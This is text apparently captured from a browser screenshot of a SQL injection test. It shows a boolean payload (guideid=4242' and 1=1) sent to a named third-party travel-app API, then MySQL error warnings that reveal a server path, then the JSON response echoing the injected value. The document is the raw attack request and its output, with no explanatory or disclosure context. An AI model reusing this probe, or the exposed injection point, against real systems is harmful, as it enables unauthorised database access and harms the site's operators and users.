 qq.api.10jing.com/index.php?act=guideapi.getCitySummary&guideid=4242' and 1=1&deviceType=5&pl
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://qq.api.10jing.com/index.php
?act=guideapi.getCitySummary
&guideid=4242'
&deviceType=5
Enable Post data Enable Referrer
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /Data/webapps/www.10jing.com/cake/libraries/cls.mysql.php on line 211
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /Data/webapps/www.10jing.com/cake/libraries/cls.mysql.php on line 211
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /Data/webapps/www.10jing.com/cake/libraries/cls.mysql.php on line 211
{"logo":"http:\/\/5.pic.lvren.cn\/main\/mguide\/","subway":"","viptrip":{"isshow":"0","title":"\u6211\u662fviptrip","imageUrl":"http:\/\/www.10jing.com\/images
\/usercenter\/VIP@2x.png","url":"http:\/\/www.baidu.com"},"issmall":"no","timeZone":"\u5317\u4eac","ExchangeRate":null,"guideid":"4242\\' and
1=1","title":null,"currencyId":"3","download":null,"frame":{"1":{"logo":"http:\/\/5.pic.lvren.cn\/main\/mguide\/"}},"subupdate":null,"share":{"wechat":"\u6211\u88c5
\u4e86\u4e2a\u300aQQ\u65c5\u6e38\u6307\u5357\u300b\uff0c\u5f88\u8d5e\u7684\u65c5\u6e38\u5e94\u7528\uff0c\u63a8\u8350\u4f60\u4e5f\u88c5\u4e00\u4e2a
\uff01","wechatFriends":"\u6211\u88c5\u4e86\u4e2a\u300aQQ\u65c5\u6e38\u6307\u5357\u300b\uff0c\u5f88\u8d5e\u7684\u65c5\u6e38\u5e94\u7528\uff0c\u63a8\u8350\u4f60\u4e5f
\u88c5\u4e00\u4e2a\uff01","sina":"\u6211\u88c5\u4e86\u4e2a @QQ\u65c5\u6e38\u6307\u5357\uff0c\u5f88\u8d5e\u7684\u65c5\u6e38\u5e94\u7528\uff0c\u63a8\u8350\u4f60\u4e5f
\u88c5\u4e00\u4e2a","tcweibo":"\u6211\u88c5\u4e86\u4e2a @QQ\u65c5\u6e38\u6307\u5357\uff0c\u5f88\u8d5e\u7684\u65c5\u6e38\u5e94\u7528\uff0c\u63a8\u8350\u4f60\u4e5f\u88c5
\u4e00\u4e2a\uff01","code":"\u6211\u88c5\u4e86\u4e2a\u300aQQ\u65c5\u6e38\u6307\u5357\u300b\uff0c\u5f88\u8d5e\u7684\u65c5\u6e38\u5e94\u7528\uff0c\u63a8\u8350\u4f60\u4e5f
\u88c5\u4e00\u4e2a\uff01","shareurl":"http:\/\/go.qq.com\/lvren\/phoneAppAd.html"}}